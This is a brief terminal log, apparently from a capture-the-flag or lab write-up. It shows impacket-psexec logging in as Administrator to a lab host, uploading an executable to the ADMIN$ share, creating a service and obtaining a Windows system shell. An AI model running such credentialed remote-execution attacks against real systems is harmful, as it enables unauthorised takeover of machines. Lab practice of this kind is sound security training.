 ❯ impacket-psexec Administrator@10.129.95.187 -port 445
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.95.187.....
[*] Found writable share ADMIN$
[*] Uploading file opIqYrpe.exe
[*] Opening SVCManager on 10.129.95.187.....
[*] Creating service sDwV on 10.129.95.187.....
[*] Starting service sDwV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:/Users